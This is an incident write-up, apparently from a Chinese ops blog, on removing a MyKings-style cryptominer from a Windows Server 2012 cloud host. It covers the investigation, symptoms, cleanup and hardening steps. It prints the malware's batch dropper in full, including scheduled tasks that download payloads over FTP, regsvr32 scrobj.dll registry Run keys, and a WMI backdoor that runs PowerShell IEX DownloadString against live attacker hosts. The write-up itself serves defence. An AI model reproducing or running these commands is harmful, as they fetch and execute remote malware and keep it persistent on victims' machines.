WeChat Public Number: Operations and Maintenance Development Story, Author: wanger
cause
The firewall of a Windows server 2012 Ali Cloud Server that was tested before always starts after it is shut down. After thinking about many ways and without finding the reason, I asked the worksheet for the sale, and found no problems after the sale, and prompted me that the virus is in the server. Check the cloud monitoring immediately, and find that a process has been occupying a very high CPU, the process name is lsma12.exe

Investigation
Delete the mining process and the mining program at C:/windows/inf/aspnet/lsma12.exe, appears after 12 o'clock after the deletion restart, checks to see that there are five timed tasks, deletes and then restarts, suspected to have been written to the MBR and registry

Details are as follows:
| Name | Start Program | trigger |
|---|---|---|
| my1 | c:/windows/system/my1.bat | Execute at 12:00 a day |
| Mysa | cmd.exe >/c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye | System Startup Execution |
| Mysa1 | rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa | System Startup Execution |
| Mysa2 | cmd.exe /c echo open ftp.ftp1202.site>p;echo test>>p;echo 1433>>p;echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p | System Startup Execution |
| ok | rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa | System Startup Execution |
| ok1 | cmd /c start c:\windows\inf\aspnet\lsma12.exe | Start the mining program |
Delete 1. The bat scheduled task appears again, and the second one is going from FTP to ftp.ftp1202.site site downloads a mining Trojan horse and visits ftp.ftp1202.site site view, the login account is test password 1433, exe file I abandoned, do not understand sample analysis.

Download s.rar compressed file
- A bat batch script and a vbs script were found

- Looking at n.vbs first, it's easy to call a shell to execute c3.bat, delete your own code after execution
Set ws = CreateObject("Wscript.Shell")
Set fso = CreateObject("Scripting.Filesystemobject")
on error resume next
ws.run "C:\Windows\inf\c3.bat",vbhide
fso.DeleteFile(WScript.ScriptFullName)
wscript.quit
- Take a closer look at c3.bat, there's a lot to do here
#Delete users left behind by other competitors
net1 user mm123$ /del&net1 user admin$ /del&net1 user sysadm05 /del
#Stop anydesk service to prevent other competitors from remoting via anydesk
net stop AnyDesk&sc config AnyDesk start= disabled
#Set file as hidden, read-only property
attrib -s -h -r C:\Users\Default\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\*.exe
attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe
attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\*.exe
#Or kill the race process
taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe /im docv8.exe /im king.exe /im name.exe /im doc.exe /im wodCmdTerm.exe /im win1ogins.exe /im win1ogins.exe /im lsaus.exe /im lsars.exe /im lsacs.exe /im regedit.exe /im lsmsm.exe /im v5.exe /im anydesk.exe /im sqler.exe /im sqlservr.exe /im NsCpuCNMiner64.exe /im NsCpuCNMiner32.exe /im tlscntr.exe /im eter.exe /im lsmo.exe /im lsarr.exe /im convert.exe /im WinSCV.exe /im ctfmonc.exe /im lsmose.exe /im svhost.exe /im secscan.exe /im wuauser.exe /im splwow64.exe /im boy.exe /IM powered.EXE /im systems.exe /im acnom.exe /im regdrv.exe /im mscsuscr.exe /im Pviunc.exe /im Bllianc.exe /im st.exe /im nvidia_update.exe /im dether.exe /im buff2.exe /im a.exe /im lacas.exe /im lsma.exe /im lsmab.exe
#Delete some software and set permissions
del c:\windows\temp\*.exe&del c:\windows\temp\king.exe&del c:\windows\temp\name.exe&del c:\windows\temp\doc.exe&del c:\windows\temp\wodCmdTerm.exe&del C:\Progra~1\Common~1\conime.exe&del "C:\Program Files (x86)\Common Files\conime.exe"&del C:\WINDOWS\Help\win1ogins.exe&del C:\Windows\Fonts\1\*.exe&del C:\WINDOWS\system\lsars.exe&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d system&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d everyone&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d system&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d everyone&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d system&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d system&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d everyone&del c:\DOC001.exe&del c:\users\public\*.exe&del C:\Windows\Temp\WESEES\*.exe&del C:\Users\asp\AppData\Roaming\Tempo\*.exe&del c:\DOC001.exe&del C:\Users\Default\AppData\Roaming\Tempo\*.exe&del C:\Users\administrator\AppData\Roaming\Tempo\*.exe&del C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\Tempo\*.exe&del C:\Program Files\Common Files\Microsoft Shared\*.exe&del C:\Windows\Web\*.exe&del c:\windows\system32\ctfmonc.exe&del c:\windows\syswow64\svhost.exe&del c:\windows\splwow64.exe&del c:\windows\boy.exe&del C:\Users\Public\Music\*.exe&del c:\windows\mscsuscr.exe&del c:\windows\st.exe&del c:\nvidia_update.exe&del C:\Users\Administrator\AppData\Roaming\Adobe\x64v8\dether.exe&del C:\Windows\SysWOW64\drivers\64.exe&del c:\*.exe&del c:\windows\inf\aspnet\lsma.exe&del c:\windows\inf\aspnet\lsmab.exe
#Set User Permissions
cacls C:\Windows\debug\WIA\*.exe /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Local\Temp /e /g system:f&cacls C:\Users\asp\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g system:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g system:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g system:f&cacls C:\SysData\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\windows\xcecg /e /d system&cacls C:\windows\ccm /e /d system&cacls c:\windows\smss.exe /e /d system&cacls "C:\Program Files\Common Files\Services\*.exe" /e /d system&cacls C:\Windows\System32\a.exe /e /d system&cacls C:\Windows\security\*.exe /e /d system&cacls C:\Windows\security\*.exe /e /d everyone&cacls C:\Windows\Resources\*.exe /e /d system&cacls C:\Windows\Resources\*.exe /e /d everyone&cacls C:\Windows\Resources\Themes\*.exe /e /d system&cacls C:\Windows\Resources\Themes\*.exe /e /d everyone&cacls C:\WINDOWS\system\lsmsm.exe /e /d system&cacls C:\ProgramData\homegroup\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\Microsoft Updates" /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d everyone&cacls c:\windows\system32\servwdrvx.dll /e /d system&cacls c:\windows\system32\servwdrvx.dll /e /d everyone&cacls c:\windows\system32\serwwdrv.dll /e /d system&cacls c:\windows\system32\serwwdrv.dll /e /d everyone&cacls c:\windows\svchost.exe /e /d system&cacls C:\ProgramData\WmiAppSrv\svchost.exe /e /d system&cacls C:\Windows\Help\taskhost.exe /e /d system&cacls C:\Windows\Web\wininit.exe /e /d system&cacls C:\ProgramData\Microsoft\WmiAppSvr\csrss.exe /e /d system&cacls C:\Progra~1\Common~1\svshpst.exe /e /d system&cacls C:\Windows\fonts\system32\svchost.exe /e /d system&cacls C:\Windows\fonts\*.exe /e /d system&cacls C:\Windows\Fonts\Microsoft /e /d system&cacls "C:\WINDOWS\Temp\32p.zip ж╠?иви┤и║б└???? 1\*.*" /e /d system&cacls "C:\WINDOWS\fonts\*.exe" /e /d system&cacls c:\windows\taskmgrs.exe /e /d system&cacls C:\Windows\security\IIS\*.exe /e /d system&cacls C:\Progra~1\Common~1\System\*.exe /e /d system&cacls C:\Progra~1\dll\*.exe /e /d system&cacls C:\Windows\Fonts\*.exe /e /d system&cacls C:\Progra~1\Common~1\Services\*.exe /e /d system&cacls C:\Progra~1\Common~1\SpeechEngines\*.exe /e /d system&cacls C:\Windows\Fonts\system32\*.exe /e /d system&cacls C:\Windows\SpeechsTracing\*.exe /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacLS C:\Progra~1\Common~1\Micros~1\*.exe /e /d system&cacls C:\System\*.exe /e /d system&cacls C:\windows\1\*.exe /e /d system&cacls c:\users\public\*.exe /e /d system&cacls "C:\Program Files\Common Files\conime.exe" /e /d system&cacls "C:\Program Files (x86)\Common Files\conime.exe" /e /d system&cacls C:\Progra~1\test\*.exe /e /d everyone&cacls C:\Windows\Fonts\help\*.exe /e /d system&cacls C:\Windows\web\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\SQLWriter$\*.exe" /e /d system&cacls C:\Windows\Prefetch\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\Fonts\Mysql\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\taskmgr.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\svchost.exe /e /d system&cacls C:\Windows\temp\svchost.exe /e /d system&cacls C:\Windows\Fonts\Windows\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\WINDOWS\Fonts\Windows\*.exe /e /d system&cacls C:\ProgramData\Temp\*.exe /e /d system&cacls C:\Users\Public\Music\*.exe /e /d everyone&cacls C:\Users\Public\Music\*.vbs /e /d system&cacls C:\Windows\Help\lsass.exe /e /d system&cacls C:\Windows\temp\*.dll /e /d system&cacls C:\Windows\debug\Nat\*.exe /e /d system&cacls C:\Windows\Registration\*.exe /e /d system&cacls C:\Users\User\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls "C:\Program Files (x86)\Microsoft Blliasc\*.*" /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacls c:\windows\system\lsaus.exe /e /d system&cacls "C:\ProgramData\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\Microsoft\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\CodeGear\Microsoft Office\DataFiles\Windows\Config\Microsoft\Images\Bugger\*.exe" /e /d system&cacls C:\ProgramData\Microsoft\HelpLibrary\*.dll /e /d system&cacls C:\Windows\WBEM\ccproxy\*.exe /e /d system&cacls C:\ProgramData\Microsoft\Network\*.exe /e /d system&cacls c:\windows\system\lsmsm.exe /e /d system&cacls c:\windows\mysql.log /e /d system
#Modify the registry to add startup entries and delete registry information for other competitors
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f
reg add "HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f
reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f
reg delete "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "SHELL" /f
#Remove the Trojan Horse Race Program
echo y|rd /s /q C:\Windows\help\lsmosee.exe&rd /s /q C:\Windows\help\lsmose.exe&echo y|rd /s /q C:\Windows\debug\lsmosee.exe&rd /s /q C:\Windows\debug\lsmose.exe
#Start the SqlServer service and delete my1. Scheduled tasks for bat
net start MSSQLSERVER&del c:\windows\system\my1.bat
#Add Scheduled Tasks
schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.ftp1202.site>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp.ftp1202.site>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
#wmi deletes some local processes
wmic process where "name='svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\svchost.exe'" delete
wmic process where "name='wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\wininit.exe'" delete
wmic process where "name='csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\csrss.exe'" delete
wmic process where "name='WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\WUDFHosts.exe'" delete
wmic process where "name='services.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\services.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\services.exe'" delete
wmic process where "name='taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\taskhost.exe'" delete
#Remove the back door of the competition
wmic datafile where "Name='c:\\windows\\debug\\lsmos.exe'" get Version /value|findstr "=1\.0\.0\.1$"||((for /f %%a in ('wmic process where "ExecutablePath='c:\\windows\\debug\\lsmos.exe'" get ProcessId^|findstr "[0-9]"') do taskkill /f /pid %%a /t)&del "c:\windows\\debug\lsmos.exe")
#Turn off Windows automatic updates
SCHTASKS /Delete /TN "WindowsUpdate1" /F&SCHTASKS /Delete /TN "WindowsUpdate3" /F&SCHTASKS /Delete /TN "Windows_Update" /F&SCHTASKS /Delete /TN "Update" /F&SCHTASKS /Delete /TN "Update2" /F&SCHTASKS /Delete /TN "Update4" /F&SCHTASKS /Delete /TN "Update3" /F&SCHTASKS /Delete /TN "windowsinit" /F&SCHTASKS /Delete /TN "System Security Check" /F&SCHTASKS /Delete /TN "AdobeFlashPlayer" /F&SCHTASKS /Delete /TN "updat_windows" /F&SCHTASKS /Delete /TN "at1" /F&SCHTASKS /Delete /TN "at2" /F&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F&SCHTASKS /DELETE /TN "\Microsoft\Windows\UPnP\Services" /f&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Standard]" /F
#Delete security policy and inbound and outbound rules named win
netsh ipsec static delete policy name=win
netsh ipsec static delete filterlist name=Allowlist
netsh ipsec static delete filterlist name=denylist
netsh ipsec static delete filteraction name=allow
netsh advfirewall firewall delete rule name="tcp all" dir=in
netsh advfirewall firewall delete rule name="deny tcp 445" dir=in
netsh advfirewall firewall delete rule name="deny tcp 139" dir=in
netsh advfirewall firewall delete rule name="tcpall" dir=out
#Set the boot-up boot firewall, which is why it opens again every time the firewall is closed and restarted
sc config MpsSvc start= auto&net start MpsSvc
netsh advfirewall set allprofiles state on
#Create a security policy named win, and disable 135, 137, 138, 139, 445. Firewall configuration inbound and outbound rules disable 445, 139 ports, which are more easily ***ports
netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow
netsh advfirewall firewall add rule name="deny tcp 445" dir=in protocol=tcp localport=445 action=block
netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block
netsh advfirewall firewall add rule name="tcpall" dir=out protocol=tcp localport=0-65535 action=allow
netsh ipsec static add policy name=win
netsh ipsec static add filterlist name=Allowlist
netsh ipsec static add filterlist name=denylist
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=135
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=137
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=138
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=139
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=445
netsh ipsec static add filteraction name=Allow action=permit
netsh ipsec static add filteraction name=deny action=block
netsh ipsec static add rule name=deny1 policy=win filterlist=denylist filteraction=deny
netsh ipsec static set policy name=win assign=y
ver | find "5.1." > NUL && sc config SharedAccess start= auto && echo Yes | reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG_DWORD /v SMBDeviceEnabled /d 0
#Add a wmi backdoor program, which will be cleared later
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm2_filter" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm2_consumer" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="Windows Events Filter" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="Windows Events Consumer4" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer WHERE Name="Windows Events Consumer" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='Windows Events Filter'" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="fuckayoumm3" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='fuckyoumm3'" DELETE
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="fuckamm3", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 10800 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckamm4", CommandLineTemplate="cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://wmi.1103bye.xyz:8080/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://172.83.155.170:8170/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://192.236.160.237:8237/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://144.208.127.215:8215/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.161:8161/power.txt')||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://103.106.250.162:8162/power.txt')||regsvr32 /u /s /i:http://144.208.127.215:8215/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.161:8161/s.txt scrobj.dll®svr32 /u /s /i:http://172.83.155.170:8170/s.txt scrobj.dll®svr32 /u /s /i:http://192.236.160.237:8237/s.txt scrobj.dll®svr32 /u /s /i:http://103.106.250.162:8162/s.txt scrobj.dll®svr32 /u /s /i:http://wmi.1103bye.xyz:8080/s.txt scrobj.dll&wmic os get /FORMAT:\"http://172.83.155.170:8170/s.xsl\""
cmd /c start wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"fuckamm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckamm4\""
cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://223.25.247.152:8152/batpower.txt')
del C:\windows\inf\c3.bat
-
List of processes to kill
-

-
An unexpected job file was found from the above analysis
-

View exception services
There is a service named xWinWpdSrv that starts with C:/Windows/system/msinfo. Exe-s-syn 1000, this service startup affects the startup of the network list service, causing the network to have a restricted state after each restart, and disable this service directly

Reason Analysis for Intrusion
According to the internet, mykings mainly explodes through port 1433, permanent blue hole, and weak password of other services, but I do not install SqlServer service on this server, think it is a vulnerability intrusion. I use a script on GitHub to detect system vulnerabilities, you can see readme. https://github.com/AonCyberLabs/Windows-Exploit-Suggester Unfortunately, the bug library used by this code has not been updated since 2017, but it can still be monitored for the Eternal Blue MS17010. Since this is Python2 code, my Windows environment is Python 3, here I change the code to 3.x available, address https://github.com/sunsharing-note/security/blob/master/check.py After running through the script, it finds that this server does not have an infinite blue utilization vulnerability, nor does it find any abnormal login logs when viewing the logs, which may have come in through other means.
Symptoms after infection
1. The CPU of the server has surged and there is a process for lsma12
2. Open the firewall automatically, add a security policy named win, and close ports 139 and 445
3. Timing tasks with abnormal startup and installation of wmi backdoor for persistence
4. Registry modified, MBR sector infected
5. After successful intrusion, 1433 blasts or other vulnerabilities will continue to be exploited against other servers
Postinfection Solutions
1. Download address of Trojan horse ftp://ftp.ftp1202.site Set it as a whitelist, modify hosts to point the domain name to an intranet address that does not exist
2. Download AutoRuns to view and delete some boot-up self-start processes, download addresses https://docs.microsoft.com/zh-cn/sysinternals/downloads/autoruns To delete the startup item: start, when I deleted without a screenshot, I found a picture from the Internet

3. With Autoruns, delete scheduled tasks: Mysa, Mysa1, Mysa2, Mysa3, ok, ok1

4. Using Autoruns, delete WMI:fuckyoumm2

5. Delete virus parent: C:\Windows\system\my1.bat

6. Delete the mining program, C:/windows/inf/aspnet/lsma12.exe
7. MBR repair using Tencent computer housekeeping first-aid box, before 360 and flannel were killed by virus, download address: http://dlied6.qq.com/invc/xfspeed/qqpcmgr/other/SystemAidBoxPro.zip

8. Use security tools to conduct a full investigation of the system
Reinforcement after repair
1. Close unnecessary ports, especially 139, 445, 1433, and set up a security group rule if it's a cloud host
2. Patch some vulnerabilities that are more vulnerable
3. Check system accounts and delete exceptional accounts
4. Do not use weak passwords, such as common services such as SqlServer, rdp, etc. Disable the sa account of SqlServer
Reference Links
https://wukungt.github.io/
http://www.sangfor.com.cn/about/source-news-company-news/1195.html
https://www.freebuf.com/vuls/194515.html

Thank you for your constant attention. Happy New Year to all of you. Happy New Year to all of you. We have prepared a lottery for you. You can participate by replying to the "lottery" in the public number.
